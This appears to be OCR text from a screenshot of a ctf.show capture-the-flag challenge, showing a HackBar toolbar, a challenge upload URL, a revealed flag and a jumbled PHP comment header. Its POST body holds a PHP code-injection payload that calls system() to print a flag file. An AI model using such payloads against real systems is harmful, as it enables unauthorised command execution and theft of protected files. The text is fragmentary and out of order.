 $flag="ctfshow{f06eb50e-eaeb-477a-9ed6-fdfd6ca034a4}"; */ # @link: https://ctfer.co
2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://6b8d0ca6-4615-4c08-be4b-327b82dfb1b5.challenge.ctf.show/upload/index.php
enctype
Enable POST application/x-www-form-urlencoded
Body
k=system('tac ../flag.php');